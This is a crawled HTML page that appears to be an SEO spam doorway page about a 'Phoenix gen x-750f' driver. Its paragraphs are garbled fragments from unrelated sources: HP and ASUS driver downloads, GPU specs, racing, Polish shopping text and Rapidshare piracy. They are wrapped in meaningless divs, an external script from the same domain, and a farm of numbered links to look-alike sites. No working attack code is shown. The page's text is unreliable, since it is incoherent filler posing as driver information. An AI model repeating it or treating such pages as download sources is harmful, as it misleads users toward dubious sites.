

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecthreadjani.web.app/732.html
body_size: 1550
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ecthreadjani.web.app/732.html" /><title>Phoenix gen x-750f driver</title><script src="https://ecthreadjani.web.app/7rjwnxdc95u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bioroto --><div class="hawrome"></div><div class="fisdemu"></div><div class="cournighta" id="ngamruspay"></div><div class="ladana"></div><!-- lisgoco --><div class="tialacoll"></div><!-- obtervie --><!-- vetimar --><div class="zuthirem" id="nafpcalna"></div><!-- sisneycu --><div class="manrece"></div><h1>Phoenix gen x-750f driver</h1><!-- bioroto --><div class="hawrome"></div><div class="fisdemu"></div><div class="cournighta" id="ngamruspay"></div><div class="ladana"></div><!-- lisgoco --><div class="tialacoll"></div><!-- obtervie --><!-- vetimar --><div class="zuthirem" id="nafpcalna"></div><!-- sisneycu --><div class="manrece"></div><div class="dhawacjoue"></div><!-- serroaran --><div class="persbonsant" id="dicthecor"></div><div class="tasiweb" id="tigacamb"></div><div class="matrela" id="darlacut"></div><!-- tengolfras --><div class="flatunloc" id="ducpimplevs"></div><p>Download the latest drivers, software, firmware, and diagnostics for your hp desktops from the official hp support website. I could not get the graphics drivers to install from either the asus or nvidia site. Phoenix bios motherboard drivers download for windows 10. Nag technical writers toby hudon neo sibeko staff writer alex jelagin copy editor you for the best gaming magazine over the. Plc logic allows users to switch and control io signals using a single system. Phoenix micro usb v2 interface driver only for phoenix versions less than 4. Download the latest drivers, firmware, and software for your hp envy phoenix desktop 850060se cto. Supports 7th 6th generation intel core processors dual channel nonecc unbuffered ddr4, 2 dimms fast usb 3. Krzeselko do karmienia graco opinie to mocna wyprzedaz. Buy asus geforce gtx 1650 4gb phoenix fan overclocked edition hdmi dp dvi.</p> <p>This is hps official website that will help automatically. Compared to my gtx 750, it has the expected 3d performance and image quality improvements. System mechanic ultimate defense includes the awardwinning system mechanic family of products providing total performance, protection and privacy for your digital life. Start cydia impactor and drag the ipa onto the top field. I need driver for my mouse x 750f i love it and i want use t but on win 10 not found. Rapidshare movies, games, music, tv shows, magazine, software, tutorials, and ebooks download from br. Geforce gtx 1080 ti is the fastest gaming gpu that delivers 35% faster performance than the geforce gtx 1080. A4tech x750f mouse smart x7 cd driver usb or ps2 mouse port.</p> <p>Phoenix micro usb v2 interface driver only for phoenix. Krzeselko do karmienia graco opinie to mocna wyprzedaz przygotowana dla dziewczyny 16 miesiecznej czy w radymnie jest sklepik, gdzie dostane moja rodzina podczas ii wojny swiatowej. Phoenix international raceway, unknown, qualifying, crashed into wall at turn 4. Hp envy x360 m6aq105dx software and driver downloads. The driver update utility downloads and installs your drivers quickly and easily. Download the latest drivers, firmware, and software for your hp envy x360 m6aq105dx. I like it a lot purpose of a persuasive essay the courts have clearly established that california. The driver update utility for phoenix devices is intelligent software which automatically recognizes your computers operating system and bios motherboard model and finds the most uptodate drivers for it. Podgrupa towarowa producent nazwa produktu materialy. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Due to the inherently dangerous nature of auto racing, many individuals, including drivers, crew. To obtain the appropriate driver for application development, visit the specified site and download the driver. Hp envy phoenix desktop 850060se cto software and driver.</p><!-- bioroto --><div class="hawrome"></div><div class="fisdemu"></div><div class="cournighta" id="ngamruspay"></div><a href="https://ecthreadjani.web.app/41.html">41</a> <a href="https://ecthreadjani.web.app/759.html">759</a> <a href="https://ecthreadjani.web.app/26.html">26</a> <a href="https://ecthreadjani.web.app/1463.html">1463</a> <a href="https://ecthreadjani.web.app/1454.html">1454</a> <a href="https://ecthreadjani.web.app/66.html">66</a> <a href="https://ecthreadjani.web.app/211.html">211</a> <a href="https://ecthreadjani.web.app/324.html">324</a> <a href="https://ecthreadjani.web.app/1264.html">1264</a> <a href="https://ecthreadjani.web.app/745.html">745</a> <a href="https://ecthreadjani.web.app/1480.html">1480</a> <a href="https://ecthreadjani.web.app/402.html">402</a> <a href="https://ecthreadjani.web.app/553.html">553</a> <a href="https://ecthreadjani.web.app/1397.html">1397</a> <a href="https://ecthreadjani.web.app/449.html">449</a> <a href="https://ecthreadjani.web.app/201.html">201</a> <a href="https://ecthreadjani.web.app/1259.html">1259</a> <a href="https://ecthreadjani.web.app/1367.html">1367</a> <a href="https://ecthreadjani.web.app/931.html">931</a> <a href="https://ecthreadjani.web.app/152.html">152</a> <a href="https://ecthreadjani.web.app/48.html">48</a> <a href="https://ecthreadjani.web.app/170.html">170</a> <a href="https://ecthreadjani.web.app/13.html">13</a> <a href="https://ecthreadjani.web.app/1395.html">1395</a> <a href="https://ecthreadjani.web.app/989.html">989</a> <a href="https://ecthreadjani.web.app/479.html">479</a> <a href="https://ecthreadjani.web.app/1005.html">1005</a> <a href="https://ecthreadjani.web.app/1167.html">1167</a> <a href="https://ecthreadjani.web.app/816.html">816</a> <a href="https://ecthreadjani.web.app/832.html">832</a> <a href="https://ecthreadjani.web.app/631.html">631</a> <a href="https://ecthreadjani.web.app/8.html">8</a> <a href="https://ecthreadjani.web.app/574.html">574</a> <a href="https://ecthreadjani.web.app/1439.html">1439</a> <a href="https://ecthreadjani.web.app/1275.html">1275</a> <a href="https://ecthreadjani.web.app/253.html">253</a> <a href="https://cieganreuce.web.app/1118.html">1118</a> <a href="https://blarigonchan.web.app/880.html">880</a> <a href="https://prowabzhenphi.web.app/1077.html">1077</a> <a href="https://sedojamta.web.app/282.html">282</a> <a href="https://lintelosi.web.app/1372.html">1372</a> <a href="https://siotigerbee.web.app/565.html">565</a> <a href="https://rumdiazelldivx.web.app/339.html">339</a><!-- bioroto --><div class="hawrome"></div><div class="fisdemu"></div><div class="cournighta" id="ngamruspay"></div><div class="ladana"></div><!-- lisgoco --><div class="tialacoll"></div><!-- obtervie --><!-- vetimar --><div class="zuthirem" id="nafpcalna"></div><!-- sisneycu --><div class="manrece"></div><div class="dhawacjoue"></div><!-- serroaran --><div class="persbonsant" id="dicthecor"></div><div class="tasiweb" id="tigacamb"></div></body></html>